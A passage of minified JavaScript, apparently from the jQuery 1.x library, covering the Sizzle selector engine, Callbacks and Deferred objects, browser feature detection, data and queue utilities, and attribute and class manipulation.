R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},ha=/^[^{]+\{\s*\[native \w/,wa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xa=/^(?:input|select|textarea|button)$/i,ya=/^h\d$/i,za=/'|\\/g,ka=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),la=function(a,b,
c){a="0x"+b-65536;return a!==a||c?b:0>a?String.fromCharCode(a+65536):String.fromCharCode(a>>10|55296,a&1023|56320)};try{ja.apply(ma=Z.call(C.childNodes),C.childNodes),ma[C.childNodes.length].nodeType}catch(w){ja={apply:ma.length?function(a,b){ga.apply(a,Z.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}Ib=d.isXML=function(a){return(a=a&&(a.ownerDocument||a).documentElement)?"HTML"!==a.nodeName:!1};v=d.support={};pa=d.setDocument=function(a){var b=a?a.ownerDocument||a:
C;a=b.parentWindow;if(b===E||9!==b.nodeType||!b.documentElement)return E;E=b;z=b.documentElement;X=!Ib(b);a&&a.frameElement&&a.attachEvent("onbeforeunload",function(){pa()});v.attributes=g(function(a){a.innerHTML="<a href='#'></a>";h("type|href|height|width",m,"#"===a.firstChild.getAttribute("href"));h("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k,null==a.getAttribute("disabled"));a.className="i";return!a.getAttribute("className")});
v.input=g(function(a){a.innerHTML="<input>";a.firstChild.setAttribute("value","");return""===a.firstChild.getAttribute("value")});h("value",r,v.attributes&&v.input);v.getElementsByTagName=g(function(a){a.appendChild(b.createComment(""));return!a.getElementsByTagName("*").length});v.getElementsByClassName=g(function(a){a.innerHTML="<div class='a'></div><div class='a i'></div>";a.firstChild.className="i";return 2===a.getElementsByClassName("i").length});v.getById=g(function(a){z.appendChild(a).id=I;
return!b.getElementsByName||!b.getElementsByName(I).length});v.getById?(y.find.ID=function(a,b){if(typeof b.getElementById!==O&&X){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return a.getAttribute("id")===b}}):(delete y.find.ID,y.filter.ID=function(a){var b=a.replace(ka,la);return function(a){return(a=typeof a.getAttributeNode!==O&&a.getAttributeNode("id"))&&a.value===b}});y.find.TAG=v.getElementsByTagName?function(a,
b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
